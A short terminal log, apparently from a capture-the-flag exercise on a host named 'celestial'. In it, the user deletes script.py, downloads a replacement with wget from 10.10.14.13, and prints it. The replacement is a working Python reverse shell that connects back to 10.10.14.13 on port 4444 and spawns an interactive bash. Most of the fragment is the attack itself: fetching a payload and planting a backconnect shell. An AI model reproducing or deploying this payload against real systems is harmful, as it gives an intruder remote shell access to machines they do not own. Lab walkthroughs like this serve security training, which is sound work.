 sun@celestial:~/Documents$ rm script.py
rm script.py
sun@celestial:~/Documents$ wget http://10.10.14.13/script.py
wget http://10.10.14.13/script.py
--2025-09-19 12:01:48--  http://10.10.14.13/script.py
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 218 [text/x-python]
Saving to: ‘script.py’
script.py           100%[===================>]     218  --.-KB/s    in 0s
2025-09-19 12:01:48 (38.1 MB/s) - ‘script.py’ saved [218/218]
sun@celestial:~/Documents$ cat scripy.py
cat scripy.py
cat: scripy.py: No such file or directory
sun@celestial:~/Documents$ cat script.py
cat script.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.13",4444));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
sun@celestial:~/Documents$